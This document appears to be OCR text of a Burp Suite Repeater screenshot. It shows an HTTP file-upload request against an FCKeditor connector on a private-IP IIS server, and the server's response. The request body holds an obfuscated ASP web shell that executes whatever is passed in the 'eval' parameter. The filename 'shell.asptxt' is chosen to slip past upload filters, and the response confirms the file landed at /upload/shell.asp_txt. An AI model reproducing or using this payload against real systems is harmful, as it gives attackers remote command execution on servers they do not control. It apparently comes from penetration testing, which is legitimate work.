 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://10.0.0.222:18000 HTTP/1
Request
Pretty Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------42441686824141119732414972
7308
8 Content-Length: 422
9 Origin: http://10.0.0.222:18000
10 Connection: close
11 Referer:
http://10.0.0.222:18000/editor/filemanager/connectors/uploadte
st.html
12 Cookie: ASPSESSIONIDSACTRQSD=GFLBDLGBBECIDKGOLMHOIHJG
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------424416868241411197324149727308
16 Content-Disposition: form-data; name="NewFile"; filename="
shell.asptxt"
17 Content-Type: application/octet-stream
18
19 <%
20 <!--
21 Class Cv9k
22 public property let SXEWH(Db549YJ1G)
23 exeCute(Db549YJ1G)REM IXMQD)
24 end property
25 End Class
26
27 Set a= New Cv9k
28 a.SXEWH= request("eval")
29 -->
30 %>
31 -----------------------------424416868241411197324149727308--
32
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 Date: Fri, 08 Dec 2023 09:16:34 GMT
6 Connection: close
7 Content-Length: 324
8
9 <script type="text/javascript">
(function(){
var d=document.domain;
while (true){
try{
var A=window.parent.document.domain;
break;
}
catch(e) {
};
d=d.replace(/.*?(?:\.|$)/,'');
if (d.length==0) break;
try{
document.domain=d;
}
catch (e){
break;
}
}
}
)();
window.parent.OnUploadCompleted(0,"/upload/shell.asp_txt",
"shell.asp_txt","") ;
</script>
Search... 0 matches
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6
Ready
497 bytes | 1,013 millis